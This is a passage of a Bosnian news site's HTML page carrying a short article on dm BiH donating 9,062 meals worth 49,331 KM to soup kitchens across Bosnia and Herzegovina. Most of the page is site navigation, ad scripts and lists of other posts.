<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1-1024x684.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1-768x513.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg" alt="(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a>
								<h1 class="entry-title">(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#respond">No Comments</a></span><span class="meta-reading-time">2 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-7649" class="post-7649 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>
<div>
<h2>Nakon što je na datum 26.11.2022. dm BiH odvojio 5% od ukupnog prometa kako bi donirao narodnim kuhinjama širom BiH u sklopu aktivnosti GIVING IS THE NEW BLACK, tokom decembra je ta aktivnost i realizovana. Tako je za 20 narodnih kuhinja u 24 grada širom zemlje donirano 9.062 obroka ukupne vrijednosti 49.331 KM.</h2>
<p><b>„Iz godine u godinu iznos donacije koju dm odvaja za aktivnosti GIVING IS THE NEW BLACK se uvećava, za što moramo zahvaliti i našim kupcima koji prepoznaju i podržavaju sve što radimo za lokalnu zajednicu u kojoj djelujemo. U realizaciji same aktivnosti, pripremi i podjeli obroka učestvovali su i dm zaposlenici, njih 31, te tako poklonili zajednici 248 sati društveno-korisnog rada. Tokom godine dmBiH je, kroz razne CSR i druge aktivnosti te donacije prilikom otvorenja dm prodavnica, donirao više od 174.000 KM“ </b>izjavila je Emina Mušinović, voditeljica odjela Razvoj ljudskih resursa dm-a u BiH.<b></b></p>
<p>U BiH trenutno radi najmanje 60 narodnih kuhinja, a zahvaljujući godini visoke inflacije i poskupljenja osnovnih životnih namirnica, broj korisnika se stalno povećava. Upravo je zbog toga kroz program Pravni okvir za filantropiju kojeg finansira USAID, a provodi Fondacija Mozaik s partnerima pokrenuta inicijativa „Niko gladan. Niko sam“ koja ima za cilj djelovanje na zakonodavstvo kako bi se donacije hrane oslobodile od plaćanja PDV-a, čime bi se povećao broj donacija.</p>
<p>Kompanija dm se kao član Filantropskog foruma zalaže za sve olakšice prilikom doniranja i brige o najugroženijim kategorijama društva.</p>
<p><!-- Rate my Post Plugin -->
			</div>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/stigao-je-tidal-najbolji-zvuk-koji-te-prati-svuda-sada-uz-telemach-bh/">Stigao je TIDAL– najbolji zvuk koji te prati svuda sada uz Telemach BH!</a></li><li><a href="https://sevdah.tv/telemach-bh-dobitnik-dvije-nagrade-za-najbrzi-internet-i-najbolju-internet-mrezu-u-bosni-i-hercegovini-od-ookla/">Telemach BH dobitnik dvije nagrade za najbrži internet i najbolju internet mrežu u Bosni i Hercegovini od Ookla®</a></li><li><a href="https://sevdah.tv/oglas-za-posao-u-pivnici-kod-crnog-macka/">Oglas za posao u Pivnici &#8216;kod Crnog mačka&#8217;</a></li><li><a href="https://sevdah.tv/united-grupa-potpisala-ekskluzivni-ugovor-koji-ce-svim-telemach-bh-korisnicima-omoguciti-tidal-muzicki-servis/">UNITED GRUPA potpisala ekskluzivni ugovor koji će svim Telemach BH korisnicima omogućiti TIDAL muzički servis</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-7649" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72718"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39154"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="37990"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8517 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-bih tag-digitalni tag-integrator tag-kao tag-mrezu tag-pripreme tag-telecom tag-toku tag-vodeci">

								<a href="https://sevdah.tv/bh-telecom-kao-vodeci-digitalni-integrator-bih-u-toku-pripreme-za-5g-mrezu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/06/bhtelecom-nas-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/bh-telecom-kao-vodeci-digitalni-integrator-bih-u-toku-pripreme-za-5g-mrezu/" aria-label="BH Telecom kao vodeći digitalni integrator BiH, u toku pripreme za 5G mrežu"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											27/06/2024										</span>
										<h3 class="title">BH Telecom kao vodeći digitalni integrator BiH, u toku pripreme za 5G mrežu</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8510 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti">

								<a href="https://sevdah.tv/sta-su-prirodni-sapuni/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/06/glicerinski-sapun-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/sta-su-prirodni-sapuni/" aria-label="Kako napraviti prirodne sapune: Vodič kroz osnovne sastojke i procese"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											10/06/2024										</span>
										<h3 class="title">Kako napraviti prirodne sapune: Vodič kroz osnovne sastojke i procese</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8469 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-decenije tag-group tag-industriji tag-inovacija tag-marketinskoj tag-medijskoj tag-tnt tag-tri">

								<a href="https://sevdah.tv/tnt-group-tri-decenije-inovacija-u-medijskoj-i-marketinskoj-industriji/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/05/tnt-grupacija-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/tnt-group-tri-decenije-inovacija-u-medijskoj-i-marketinskoj-industriji/" aria-label="TNT Group: Tri decenije inovacija u medijskoj i marketinškoj industriji"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											16/05/2024										</span>
										<h3 class="title">TNT Group: Tri decenije inovacija u medijskoj i marketinškoj industriji</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" 